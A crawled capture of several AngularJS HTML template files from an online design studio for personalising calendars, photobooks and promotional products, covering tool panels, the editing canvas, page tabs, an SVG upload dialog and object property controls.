      <button ng-if="appConfiguration.mobileLeftMenuOption.hideToolButton !== true" class="btn btn-secondary tools-btn d-md-none" ng-class="{'tools-btn-open': isLeftPanelCollapse, 'tools-btn-close': !isLeftPanelCollapse }" ng-click="toggleLeftPanel()">
		    <span>{{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_TOOLS }} <i class="far" ng-class="{'fa-chevron-down': isLeftPanelCollapse, 'fa-chevron-up': !isLeftPanelCollapse }"></i>
				</span>
		</button>
    </div>
    <div class="top-right col-auto px-0">
      <!-- <ul class="action-tools list-unstyled hidden-sm hidden-md hidden-lg" ng-if="(topPanelTools | filter:{isMobileMenu: true, position:'right'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{isMobileMenu: true, position:'right'})" ng-include src="'topPanelMobileMenuTemplate'"></ul> -->
      <ul class="action-tools list-unstyled float-right" ng-if="(topPanelTools | filter:{position:'right'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{position:'right'}); isIpadMenu=false; isMobileMenu=false;" ng-include src="'topPanelTemplate'"></ul>
      <!-- <ul class="action-tools list-unstyled hidden-lg d-none d-md-block" ng-if="(topPanelTools | filter:{isIpadMenu: true, position:'right'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{isIpadMenu: true, position:'right'})" ng-include src="'topPanelIpadMenuTemplate'"></ul> -->
    </div>
</div>
<script type="text/ng-template" id="TemplateNotePopover.html">
  <div class="tool-group">
   <div class="border-box property-text-shadow">
     <div class="form-group mb-0">
       <textarea ng-model="templateNotes.tmpNote" class="w-100" rows="3"></textarea>
       <button type="button" class="btn btn-primary mt-2" ng-click="templateNotes.templateSaveNote();">{{appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_OK}}</button>
     </div>
    </div>
  </div>
</script>
</div>
<!-- end top area -->


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Theme/tealGreen/Templates/leftPanel.html?1005
body_size: 2388
content:
<div ng-controller="leftPanelCtrl" class="studio_left_panel">
    <ul ng-class="{'d-none': appConfiguration.studioType=='block' && ( paragraphPanel.paragraphs.length == 0 || imagePanel.images.length == 0 || paragraphPanel.activeParagraphBlocks == 0 || imagePanel.activeImageBlocks === undefined) && !isMobileScreen }" uib-collapse="isLeftPanelCollapse" class="personalize-tools list-unstyled" ng-if="(leftPanelTools | filter:{visibility:'show'}).length > 0">
        <li ng-repeat="leftPanelTool in leftPanelTools | orderBy : 'sortOrder' | filter : {'visibility':'show'}" ng-class="{active: ((currentLeftTool.virtualPanel === undefined && currentLeftTool.key == leftPanelTool.key) || (currentLeftTool.virtualPanel !== undefined && currentLeftTool.virtualPanel == leftPanelTool.key))}">
            <button ng-class="leftPanelTool.toolSubClass" ng-click="leftPanelTool.onClick(leftPanelTool)">
                <span class="tool-icon">
                    <i ng-class="leftPanelTool.toolIcon"></i>
                </span>

                <span class="tool-text" ng-class="leftPanelTool.toolTextClass">{{ leftPanelTool.toolText }}</span>
            </button>
        </li>
        <li class="info-text-area mt-1 d-none d-xl-block text-right" ng-if="(appConfiguration.topPanelTools.templateNote.visibility | lowercase) !== 'hide' && appConfiguration.topPanelTools.templateNote.displayLocation === 'left'">
            <a class="more-help btn btn-secondary btn-sm px-1" title="{{ appConfiguration.topPanelTools.templateNote.toolText }}" tooltip-placement="bottom" uib-popover-template="'{{ appConfiguration.topPanelTools.templateNote.template }}'" popover-is-open="templateNotes.model" popover-trigger="'outsideClick'" popover-placement="right" popover-title="{{ appConfiguration.topPanelTools.templateNote.toolText }}" popover-class="notes-popover" popover-append-to-body="true">
              <i class="{{ appConfiguration.topPanelTools.templateNote.toolIcon }}"></i> {{appConfiguration.topPanelTools.templateNote.toolText}}
            </a>
        </li>
        <li class="info-text-area d-none d-xl-flex justify-content-center mt-auto" ng-if="((appConfiguration.topPanelTools.intro.visibility | lowercase) !== 'hide' && appConfiguration.topPanelTools.intro.displayLocation === 'left') || ((appConfiguration.topPanelTools.help.visibility | lowercase) !== 'hide' && appConfiguration.topPanelTools.help.displayLocation === 'left')">
            <a class="more-help btn border-light text-light btn-sm " ng-if="(appConfiguration.topPanelTools.help.visibility | lowercase) !== 'hide' && appConfiguration.topPanelTools.help.displayLocation === 'left'" uib-tooltip="{{appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_HELP}}" tooltip-placement="top" ng-click="openHelp()">
                <i class="fas fa-question fa-md"></i> 
            </a>
            <a class="more-help btn border-light text-light btn-sm ml-1" ng-if="(appConfiguration.topPanelTools.intro.visibility | lowercase) !== 'hide' && appConfiguration.topPanelTools.intro.displayLocation === 'left'" uib-tooltip="{{appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_INTRO}}" tooltip-placement="top" onclick="openIntroGuide('main')">
                <i class="{{ appConfiguration.topPanelTools.intro.toolIcon }} fa-md"></i> 
            </a>
        </li>
        <li class="selectedTab"><span></span><span></span></li>
    </ul>
    <div uib-collapse="isLeftPanelCollapse" class="clearfix d-none d-lg-block d-xl-none" ></div>
    <div uib-collapse="isLeftPanelCollapse" class="personalize-panel {{profilePersonalizationData.leftPanelClass}}" ng-show="currentLeftPanel !== undefined">
        <p class="back-button text-right mb-0 pt-1 px-2" ng-if="currentLeftTool.virtualPanel !== undefined && currentLeftTool.virtualPanel !== 'artLayout' && currentLeftTool.virtualPanel !== 'QRCode'">
            <button class="btn btn-link" ng-click="selectLeftPanelTab(currentLeftTool.virtualPanel)">
                <i class="far fa-arrow-left pr-1"></i> {{ appConfiguration.labels.STUDIO_COMMON_LABEL_BOX_BACK }}
            </button>
        </p>
        <div class="visible-xs preview-btn">
          <button ng-if="isMobileScreen &&  currentLeftPanel && appConfiguration.studioType=='block'" class="btn btn-primary" ng-click="toogleActiveTool();updateBlockPreview()">{{appConfiguration.labels.STUDIO_BLOCK_UPDATE_PREVIEW}}</button>
        </div>

      <script type="text/ng-template" id="profilePersonalization.html">
        <ui-select class="mb-2" ng-if="profilePersonalizationData.departments.length > 0" ng-model="profilePersonalizationData.selectedDepartment" theme="selectize" skip-focusser="true" title="{{ appConfiguration.labels.STUDIO_PROFILE_PERSONALIZ_SELECT_DEPARTMENT_OPTION }}" on-select="profilePersonalizationData.selectedProfile = undefined; updateProfileData();">
            <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_PROFILE_PERSONALIZ_SELECT_DEPARTMENT_OPTION }}">{{$select.selected.departmentName}}</ui-select-match>
            <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
            <ui-select-choices repeat="department in profilePersonalizationData.departments | filter: {departmentName: $select.search}">
                <div ng-bind-html="department.departmentName | highlight: $select.search"></div>
            </ui-select-choices>
        </ui-select>

        <ui-select ng-model="profilePersonalizationData.selectedProfile" theme="selectize" skip-focusser="true" title="{{ appConfiguration.labels.STUDIO_PROFILE_PERSONALIZ_SELECT_PROFILE_OPTION }}" on-select="updateProfileData()">
            <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_PROFILE_PERSONALIZ_SELECT_PROFILE_OPTION }}" >{{$select.selected.profileTitle}}</ui-select-match>
            <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
            <ui-select-choices group-by="'categoryName'" repeat="profile in profilePersonalizationData.profiles | filter: {profileTitle: $select.search} | filter: {departmentId: profilePersonalizationData.selectedDepartment.departmentId !== undefined ? profilePersonalizationData.selectedDepartment.departmentId : undefined} : true">
                <div ng-bind-html="profile.profileTitle | highlight: $select.search"></div>
            </ui-select-choices>
        </ui-select>
      </script>

        <!--personalize-text-panel-->
        <div class="personalize-text-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.paragraph" disable-animate ng-include src="leftPanelTemplate.paragraph"></div>
        <!--End personalize-text-panel-->

        <!--personalize-image-panel-->
        <div class="personalize-image-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.images" ng-include src="leftPanelTemplate.images"></div>
        <!--End personalize-image-panel-->

        <!--personalize-background-panel-->
        <div class="personalize-background-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.background" ng-include src="leftPanelTemplate.background"></div>
        <!--End personalize-background-panel-->

        <!--personalize-shape-panel-->
        <div class="personalize-shape-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.shapes" ng-include src="leftPanelTemplate.shapes"></div>
        <!--End personalize-shape-panel-->

        <!--personalize-template-panel-->
        <div class="personalize-template-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.templates" ng-include src="leftPanelTemplate.templates"></div>
        <!--End personalize-template-panel-->

        <!-- personalize-promotional-product-options -->
        <div class="personalize-shape-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.promotionalProductOptions" ng-include src="leftPanelTemplate.promotionalProductOptions"></div>
        <!-- End personalize-promotional-product-options -->

         <!--personalize-text-panel for blockpdf template-->
        <div class="personalize-text-panel personalize-tool-content {{leftPanelCtrlData.toolContentClass.blockParagraph}}" ng-class="leftPanelCtrlData.toolContentClass.blockParagraph" ng-include src="leftPanelTemplate.blockParagraph"></div>
        <!--End personalize-text-panel-->

        <!--personalize-template-panel-->
        <div class="personalize-image-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.blockImages" ng-include src="leftPanelTemplate.blockImages"></div>
        <!--End personalize-template-panel-->

        <!-- personalize-clipart-options -->
        <div class="personalize-clipart-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.clipart" ng-include src="leftPanelTemplate.clipart"></div>
        <!-- End personalize-clipart-options -->

        <!--personalize-month-layout-panel-->
        <div class="personalize-monthLayouts-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.monthLayouts" ng-include src="leftPanelTemplate.monthLayouts"></div>
        <!--End personalize-month-layout-panel-->

        <!--personalize-page-layouts-panel-->
        <div class="personalize-pageLayouts-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.pageLayouts" ng-include src="leftPanelTemplate.pageLayouts"></div>
        <!--End personalize-page-layouts-panel-->

        <!--personalize-Event-panel-->
        <div class="personalize-event-panel personalize-tool-content" ng-class="leftPanelCtrlData.toolContentClass.calendarEvents" ng-include src="leftPanelTemplate.calendarEvents"></div>
        <!--End personalize-template-panel-->

        <button ng-if="isMobileScreen && currentLeftPanel" class="btn btn-square close-panel" ng-click="toogleActiveTool()"><i class="far fa-arrow-up"></i></button>
        <div class="left-bottom text-center text-xl-left">
      <a class="more-help btn btn-secondary btn-sm d-none d-xl-inline-block" ng-click="openHelp()" ng-if="(appConfiguration.topPanelTools.help.visibility | lowercase) !== 'hide' && appConfiguration.topPanelTools.help.displayLocation === 'leftBottom'">
            <i class="fas fa-question color-primary"></i>
            {{appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_HELP}}
          </a>
      <a class="more-help btn btn-secondary btn-sm mx-0 d-none d-xl-inline-block" onclick="openIntroGuide('main')" ng-if="(appConfiguration.topPanelTools.intro.visibility | lowercase) !== 'hide' && appConfiguration.topPanelTools.intro.displayLocation === 'leftBottom'">
              <i class="{{ appConfiguration.topPanelTools.intro.toolIcon }} color-primary"></i>
              {{appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_INTRO}}
          </a>
      <button class="btn btn-primary mt-2 mr-2 btn-sm float-xl-right" ng-click="openCalendarStartMonthChangePopup()" ng-if="appConfiguration.product.type === 'calendar' && appConfiguration.studioType === 'normal' && ((appConfiguration.isAdmin !== true && appConfiguration.product.calendarProductDetails.editableStartMonth === true) || (appConfiguration.isAdmin === true))">{{appConfiguration.labels.STUDIO_CALENDAR_CHANGE_START_MONTH}}</button>
    </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/centerPanel.html?1005
body_size: 2185
content:
<div ng-controller="centerPanelCtrl" ng-click="disabledPanning($event); deSelectBackground($event);">
    <div class="studio_center_panel">
      <div class="propertyPanel layes" ng-include src="layerTemplate" ng-class="{'show': layerPanel.isActive() }" panel-draggable="appConfiguration.layerPanel"></div>
      <div class="propertyPanel objectPropertyPanel {{ (appConfiguration.propertyPanel.fix == true) ? 'fixed-property-panel' : ((appConfiguration.propertyPanel.fix == false && appConfiguration.propertyPanel.minimal == true) ? 'floating-minimal-property-panel' : 'floating-property-panel') }}" panel-draggable="appConfiguration.propertyPanel" ng-show="controlTemplate">
          <div class="card">
              <div class="card-header d-none d-md-block">{{controlTemplate.name}}</div>
              <div class="card-body">
                  <div ng-include src="controlTemplate.current"></div>
                  <div ng-include src="controlTemplate.shape"></div>
                  <div ng-include src="controlTemplate.activeObject" class="ml-auto"></div>
              </div>
          </div>
      </div>
      <div class="propertyPanel rightPanel" style="left:70px;" class="horizontal-collapse" uib-collapse="rightPanelTemplate === undefined" horizontal>
          <div class="card">
              <div class="card-header">{{ rightPanelTemplate.title }}<a class="btn btn-clear float-right" ng-click="closeRightPanel()"><i class="far fa-times"></i></a></div>
              <div class="card-body">
                  <div ng-include src="rightPanelTemplate.src"></div>
              </div>
          </div>
      </div>
    	<div class="canvas_panel">
            <div ops-loader="centerPanelLoader">
                    <div rx-draggable="dragoptions" rx-canvas-object="rxCanvasObject" class="rx-canvas" ng-class="{'promotional-product': (appConfiguration.product.type === 'promotional'), 'transparent-background': appConfiguration.config.bgImageTransparency === true}" ng-style="promotionalProductStyle" rx-is-drop="appConfiguration.config.enableDragAndDrop" rx-drop="rxObjectDropped(item)">
                        <img class="promotional-product-image" ng-src = "{{promotionalProductImage}}"  ng-if="appConfiguration.product.type === 'promotional' && promotionalProductImage" imageonload="onPropmotionaProductLoad()">
                        <div class="drawing-area">
                          <canvas id="{{activeCanvas}}" style="z-index:1;"></canvas>
                          <div class="safe-area-warning floating-button" ng-if="activeObject.outOfCanvasWarningDetails.show === true" ng-style="{left: activeObject.outOfCanvasWarningDetails.left , top: activeObject.outOfCanvasWarningDetails.top}">
                              <img tooltip-placement="bottom" uib-tooltip="{{ appConfiguration.labels.STUDIO_OBJECT_OUT_OF_SAFE_AREA_WARNING_MESSAGE }}" ng-src="{{ uri.path.Content }}images/warningIcon.svg" height="25" width="25">
                          </div>
                          <div class="safe-area-warning floating-button" ng-if="activeObject.imageResolutionIcon.show === true" ng-style="{left: activeObject.imageResolutionIcon.left , top: activeObject.imageResolutionIcon.top}">
                            <div class="image-info" ng-if="(appConfiguration.config.imageQuality.enabled && (appConfiguration.config.imageQuality.position === 'canvas' || appConfiguration.config.imageQuality.position === 'both')) && imageQuality && (imageQuality === 'medium' || imageQuality === 'low')">
                                <span class="img-alert">
                                  <span ng-switch="imageQuality">
                                    <span ng-switch-when="medium" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_MEDIUM }}" tooltip-placement="bottom">
                                      <i class="far fa-check-circle text-warning fa-2x"></i>
                                    </span>
                                    <span ng-switch-when="low" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_LOW }}" tooltip-placement="bottom">
                                      <i class="far fa-check-circle text-danger fa-2x"></i>
                                    </span>
                                  </span>
                                </span>
                              </div>
                          </div>
                          <div class="floating-button object-selection-controls" ng-if="appConfiguration.studioType !== 'block' && activeObject.isContainCalendarObject === false && activeObject.objectsControlIcon.show === true && appConfiguration.product.type !== 'canvas' && activeObject.isRemovable === true && placeHoderTypes.indexOf('monthPlaceHolder') === -1 && placeHoderTypes.indexOf('weekPlaceHolder') === -1" ng-style="{left: activeObject.objectsControlIcon.left, top: activeObject.objectsControlIcon.top}">
                            <span ng-click="commonRemove()">
                                <i class="fal fa-trash-alt text-danger font-lg"></i>
                            </button>
                          </div>
                        </div>
                  </div>
            </div>
        </div>
    </div>
    <div class="propertyPanel pageOptionPanel" style="bottom:0px;" ng-if="appConfiguration.isAdmin && appConfiguration.studioType === 'normal'">
        <div class="card">
            <div class="card-header" ng-click="showPageOptionPanel = !showPageOptionPanel;"><i class="rxicon rxicon-settings font-lg"></i></div>
           <div class="card-body" ng-show="showPageOptionPanel">
                <ul class="list-inline common-property-btn property-btn">
                    <li class="list-inline-item">
                      <button class="btn btn-square" ng-click="page.isLock = !page.isLock; pageModified();" ng-class="{ active: page.isLock === true }" uib-tooltip="{{ page.isLock !== true ? appConfiguration.labels.STUDIO_LABEL_LOCK_PAGE : appConfiguration.labels.STUDIO_LABEL_UNLOCK_PAGE }}" tooltip-placement="top">
                          <i class="far" ng-class="{'fa-lock': page.isLock === true, 'fa-unlock': page.isLock !== true}"></i>
                      </button>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div modal-show="showDialog" class="modal fade" style="z-index:1049">
      <div class="modal-dialog modal-lg">
        <div class="modal-content">
          <div class="modal-header py-0 px-3">
            <h4 class="modal-title pt-2">{{ appConfiguration.labels.STUDIO_DESIGN_FROM_SVG_POPUP_HEADING }}</h4>
            <button type="button" class="close" data-dismiss="modal">&times;</button>
          </div>
          <div class="modal-body">
            <div class="row">
              <div class="col-sm svg-image-preview">
                <div fine-uploader="fineUploaderOption" class="opsImageUploadSelector"></div>
              </div>
              <div class="col-sm svg-font-list">
                <ul class="list-group list-group-flush" ng-if="svgUploadDetails.fonts.length > 0">
                  <li class="list-group-item d-flex justify-content-between align-items-center px-0 font-lg" ng-repeat="fontDetails in svgUploadDetails.fonts">
                    {{fontDetails.font}}
                    <!-- <i class="far fa-check-circle text-success" ng-if="fontDetails.exist"></i> -->
                    <span class="text-danger" ng-if="!fontDetails.exist">{{ appConfiguration.labels.STUDIO_DESIGN_FROM_SVG_LABEL_MISSING_FONTS }}</span>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div class="modal-footer border-top">
            <button type="button" class="btn btn-primary" ng-click="loadDesignFromSVG()">{{ appConfiguration.labels.STUDIO_DESIGN_FROM_SVG_LABEL_IMPORT }}</button>
            <button type="button" class="btn btn-link" data-dismiss="modal">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CLOSE }}</button>
          </div>
        </div>
      </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/rxtab.html?1005
body_size: 2319
content:
<div class="page-position" ng-show="showSplitViewDisplayTypeLink">
  <a ng-click="setSplitViewDisplayType('top')" ng-class="{'active': (appConfiguration.product.calendarProductDetails.splitViewDisplayType === 'top') }"><i class="rxicon rxicon-top fa-2x d-none d-md-block"></i> {{ appConfiguration.labels.STUDIO_CALENDAR_TOP_SECTION_LABEL }} </a>
  <a ng-click="setSplitViewDisplayType('bottom')" ng-class="{'active': (appConfiguration.product.calendarProductDetails.splitViewDisplayType === 'bottom') }"><i class="rxicon rxicon-bottom fa-2x d-none d-md-block"></i> {{ appConfiguration.labels.STUDIO_CALENDAR_BOTTOM_SECTION_LABEL }} </a>
  <a ng-click="setSplitViewDisplayType('both')" ng-if="appConfiguration.product.calendarProductDetails.bothPageOptionEnable === true" ng-class="{'active': (appConfiguration.product.calendarProductDetails.splitViewDisplayType === 'both') }"><i class="rxicon rxicon-both fa-2x d-none d-md-block"></i> {{ appConfiguration.labels.STUDIO_CALENDAR_BOTH_SECTION_LABEL }} </a>
</div>
<a ng-show="nextPrevButton.prev" ng-click="setActivePage(nextPrevButton.prev)" class="prev-page change-pages btn btn-secondary d-none d-md-block"><i class="far fa-arrow-left" aria-hidden="true"></i></a>
<a ng-show="nextPrevButton.next" ng-click="setActivePage(nextPrevButton.next)" class="next-page change-pages btn btn-secondary d-none d-md-block"><i class="far fa-arrow-right" aria-hidden="true"></i></a>
<a ng-if="appConfiguration.product.type !== 'canvas'" ng-click="appConfiguration.data.canvasFullWidth = !appConfiguration.data.canvasFullWidth" class="leftPanelHideShow" ><i class="far font-xl" ng-class="{ 'fa-angle-double-right': appConfiguration.data.canvasFullWidth, 'fa-angle-double-left': !appConfiguration.data.canvasFullWidth }"></i> <!-- {{ (appConfiguration.data.canvasFullWidth) ? appConfiguration.labels.STUDIO_SHOW_PREVIEW_THUMB : appConfiguration.labels.STUDIO_HIDE_PREVIEW_THUMB }}  --></a>

<!-- Page panes -->
<div class="tab-content rx-ruler" ng-class="{ 'single-page': (pages.length === 1), 'preview-hide-thumb':(hidePreviewThumb || (appConfiguration.config.disableThumbPreview === true)) }" >
    <div ng-repeat="page in pages" ng-hide="page.isHide" class="tab-pane {{page.activeClass}} {{ 'tab-pane-'+ page.id }}">
        <div ng-include src="page.src"></div>
    </div>
</div>

<div class="page-thumb-show-hide-checkbox" ng-hide="(pages.length === 1  || (appConfiguration.config.disableThumbPreview === true))" ng-class="{'hide-thumb':hidePreviewThumb}">
    <a ng-click="hidePreviewThumb = !hidePreviewThumb" class="font-sm"><i class="far font-xl" ng-class="{ 'fa-angle-double-up': hidePreviewThumb, 'fa-angle-double-down': !hidePreviewThumb }"></i> <!--{{ (hidePreviewThumb) ? appConfiguration.labels.STUDIO_SHOW_PREVIEW_THUMB : appConfiguration.labels.STUDIO_HIDE_PREVIEW_THUMB }}--> </a>
</div>
<!-- Nav pages -->
<ul class="nav nav-tabs justify-content-center" ng-if="pages.length > 1"  ng-class="{'no-thumb':(hidePreviewThumb || (appConfiguration.config.disableThumbPreview === true))}" >
    <li ng-click="page.isHide !== true && setActivePage(page)" ng-show="page.isOnlyPrintReady !== true" ng-disabled="page.isHide" class="{{ 'nav-tabs-'+ page.id }}" ng-class= "[page.activeClass, {'page-hide': (page.isHide === true && appConfiguration.product.hidePagesOption.visibility === 'hide')}]" ng-repeat="page in pages" ng-hide="page.isHide === true && appConfiguration.product.hidePagesOption.visibility === 'hide'">
        <a class="font-weight-normal" href="javascript:void(0)" title="{{page.name}}"><span class="preview-thumb"><img ng-src="{{ page.thumbnail }}" class="preview-img" ng-show="page.thumbnail"></span><span class="tool-text">{{page.name}}</span></a>
    </li>
    <li class="page-show-hide" ng-class= "{'page-hide': appConfiguration.product.hidePagesOption.visibility === 'hide'}">
        <div ng-hide="appConfiguration.product.hidePagesOption.isChecked === undefined">
          <button class="btn btn-secondary" ng-click="appConfiguration.product.hidePagesOption.isChecked = !appConfiguration.product.hidePagesOption.isChecked; showHidePages()" ng-disabled="appConfiguration.product.hidePagesOption.isDisabled === true">
              {{ appConfiguration.product.hidePagesOption.isChecked ? appConfiguration.labels.STUDIO_SHOW_PRODUCT_PAGE : appConfiguration.labels.STUDIO_HIDE_PRODUCT_PAGE  }}
          </button>
        </div>
    </li>
</ul>

<script type="text/template" id="qq-template-load-design-from-svg">
    <div class="qq-uploader-selector qq-uploader qq-gallery" qq-drop-area-text="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_DROP_FILE }}">
        <div class="qq-upload-drop-area-selector qq-upload-drop-area" qq-hide-dropzone>
            <span class="qq-upload-drop-area-text-selector"></span>
        </div>
        <div class="qq-upload-button-selector btn btn-dark-gray btn-block">
            <div>
                <span class="float-left">{{ appConfiguration.labels.STUDIO_DESIGN_FROM_SVG_LABEL_UPLOAD_SVG_HEADING }}</span>
                <i class="rxicon rxicon-my-computer-s float-right pt-1"></i>
            </div>
        </div>
        <p class="help-block mt-1 ml-1">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_ALLOWED_EXT_HELP.replace('%s', ["svg"]) }}</p>
        <div class="qq-total-progress-bar-container-selector qq-total-progress-bar-container">
            <div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" class="qq-total-progress-bar-selector qq-progress-bar qq-total-progress-bar"></div>
        </div>
        <span class="qq-drop-processing-selector qq-drop-processing">
            <span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_PROC_DROPPED_FILES_LABEL }}</span>
            <span class="qq-drop-processing-spinner-selector qq-drop-processing-spinner"></span>
        </span>
        <div class="personalize-image-list w-100">
              <ul class="qq-upload-list-selector qq-upload-list" role="region" aria-live="polite" aria-relevant="additions removals">
                  <li>
                      <span role="status" class="qq-upload-status-text-selector qq-upload-status-text"></span>
                      <div class="qq-progress-bar-container-selector qq-progress-bar-container">
                          <div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" class="qq-progress-bar-selector qq-progress-bar"></div>
                      </div>
                      <span class="qq-upload-spinner-selector qq-upload-spinner qq-hide"></span>
                      <div class="v-align">
                          <div class="qq-thumbnail-wrapper thumbnail-small" uib-tooltip="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_TOOLTIP_CLICK_TOUSE }}" tooltip-placement="bottom">
                              <img class="qq-thumbnail-selector" qq-max-size="68" qq-server-scale>
                          </div>
                      </div>
                      <button type="button" class="qq-upload-retry-selector qq-upload-retry">
                          <span class="qq-btn qq-retry-icon" aria-label="Retry"></span>
                          Retry
                      </button>

                      <div class="qq-file-info">
                          <div class="qq-file-name qq-hide">
                              <span class="qq-upload-file-selector qq-upload-file"></span>
                              <span class="qq-edit-filename-icon-selector qq-btn qq-edit-filename-icon" aria-label="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_EDIT_FILENAME_LABEL }}"></span>
                          </div>
                          <input class="qq-edit-filename-selector qq-edit-filename qq-hide" tabindex="0" type="text">
                          <!-- <span class="qq-upload-size-selector qq-upload-size qq-hide"></span> -->
                          <button type="button" class="qq-btn qq-upload-delete-selector qq-upload-delete">
                              <span class="qq-btn qq-delete-icon" aria-label="Delete"></span>
                          </button>
                          <button type="button" class="qq-upload-cancel-selector qq-upload-cancel"><i class="far fa-times"></i></button>
                          <button type="button" class="qq-btn qq-upload-pause-selector qq-upload-pause">
                              <span class="qq-btn qq-pause-icon" aria-label="Pause"></span>
                          </button>
                          <button type="button" class="qq-btn qq-upload-continue-selector qq-upload-continue">
                              <span class="qq-btn qq-continue-icon" aria-label="Continue"></span>
                          </button>
                      </div>
                  </li>
              </ul>
        </div>

        <dialog class="qq-confirm-dialog-selector">
            <div class="qq-dialog-message-selector"></div>
            <div class="qq-dialog-buttons">
                <button type="button" class="qq-cancel-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NO }}</button>
                <button type="button" class="qq-ok-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_YES }}</button>
            </div>
        </dialog>

        <dialog class="qq-prompt-dialog-selector">
            <div class="qq-dialog-message-selector"></div>
            <input type="text">
            <div class="qq-dialog-buttons">
                <button type="button" class="qq-cancel-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL }}</button>
                <button type="button" class="qq-ok-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_OK }}</button>
            </div>
        </dialog>
    </div>
</script>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Partials/common.html?1005
body_size: 3424
content:
<div ng-init="initCommonControl()" class="d-flex common-property">
<div class="list-inline common-property-btn property-btn d-inline-flex float-left mr-1" ng-if="activeObject.type !== 'activeSelection' && appConfiguration.isAdmin && isNotBackgroundImage === true">
	<button class="btn btn-link" uib-popover-template="'lockObject.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'">
		<i class="far fa-cog font-xl"></i>
	</button>
</div>
<div ng-if="(activeObject.isRemovable === true || isNotBackgroundImage === false) && placeHoderTypes.indexOf('monthPlaceHolder') === -1 && placeHoderTypes.indexOf('weekPlaceHolder') === -1">
	<button  class="btn btn-link lock-position" ng-if= "((activeObject.type === 'activeSelection' || isGroupObject) && activeObject.isContainCalendarObject === false && isNotBackgroundImage === true)" ng-click="groupUngroup()" uib-tooltip="{{ isGroupObject === true ? appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_UNGROUP : appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_GROUP }}" tooltip-placement="bottom">
		<i class = "far font-xl mr-1 align-middle {{isGroupObject === true ? 'fa-object-ungroup' : 'fa-object-group'}}"></i>
		<span class="align-middle">{{isGroupObject === true ? appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_UNGROUP : appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_GROUP}}</span>
	</button>
	<button ng-if="appConfiguration.config.objectPositionLock === true && activeObject.type !== 'activeSelection' && activeObject.temporaryData !== undefined && activeObject.temporaryData.movable !== false"class="btn btn-link lock-position" ng-click="togglePositionLock()" ng-class="{ active: !activeObject.movable }"  uib-tooltip="{{ activeObject.movable ? appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_LOCK : appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_UNLOCK }}" tooltip-placement="bottom">
		<i class="rxicon font-xl align-middle mr-1" ng-class="{'rxicon-position-unlock': !activeObject.movable, 'rxicon-position-lock': activeObject.movable}"></i>
		<span class="align-middle">{{ activeObject.movable ? appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_LOCK : appConfiguration.labels.STUDIO_COMMON_PROPERTY_LABEL_UNLOCK }}</span>
	</button>
</div>
<div ng-if="isNotBackgroundImage === true && enableToggleSection && activeObject.type !== 'activeSelection'">
	<button class="btn btn-link" ng-click="toggleSection()" ng-if='appConfiguration.studioType === "normal" && appConfiguration.product.type === "photobook"' uib-tooltip="{{ appConfiguration.labels.STUDIO_PHOTOBOOK_TOOLTIP_SPAN_ONAJECT }}"
        tooltip-placement="bottom">
		<i class="font-xl rxicon" ng-class="{ 'rxicon-section-common': (activeObject.clipName !== undefined && activeObject.clipName !== 'common'), 'rxicon-section-left': (activeObject.clipName === undefined || activeObject.clipName === 'common')  }"></i>
	</button>
</div>
